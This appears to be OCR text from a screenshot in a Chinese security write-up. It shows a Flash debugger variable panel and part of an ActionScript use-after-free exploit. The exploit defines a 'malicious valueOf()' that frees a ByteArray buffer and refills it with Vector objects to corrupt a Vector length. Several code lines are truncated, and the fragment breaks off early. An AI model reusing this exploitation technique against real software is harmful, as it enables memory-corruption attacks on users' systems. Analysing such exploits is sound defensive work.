 变量
名称 值
this MyClass (@5ce6fd1)
_ba flash.utils.ByteArray (@accd2f1)
bytesAvail... 4352 [0x1100]
defaultObj... 3
_defaultOb... 3
endian "bigEndian"
length 4352 [0x1100]
objectEnco... 3
position 0
_gc [] (@5ce8371)
0 [] (@5ce8311)
1 [] (@5ce83d1)
0 Vector.<uint> (@663afd9)
1 Vector.<uint> (@663afb1)
2 Vector.<uint> (@663a039)
3 Vector.<uint> (@663a061)
4 Vector.<uint> (@663a151)
length 5
length 2
_isDbg true
_log fl.controls.TextArea (@5c62101)
_platform null
_va [] (@5ce83d1)
赋值后变成0x1100
a数组
a数组的90个元素
_va
循环5次得到5个vector
23 {
24 _log.htmlText += "<pre>" + str;
25 }
26
27 // define malicious valueOf()
28 prototype.valueOf = function ()
29 {
30 logAdd("MyClass.valueOf()\n");
31
32 _va = new Array(5);
33 _gc.push(_va); // protect from GC //
34
35 // reallocate _ba storage
36 _ba.length = 0x1100;
37
循环5次
38 // reuse freed memory
39 for(var i:int; i < _va.length; i++)
40 _va[i] = new Vector.<uint>(0x3f0
41
42 // return one byte for overwriting
43 return 0x40;
44 }
45
46 // try to corrupt the length value of Ve
47 static function TryExpl() : Boolean
48 {
49 try
50 {
51 var alen:int = 90; // should be
52 var a = new Array(alen);
53 if (_gc == null) _gc = new Array
54 _gc.push(a); // protect from GC
55
drops.wooyun.org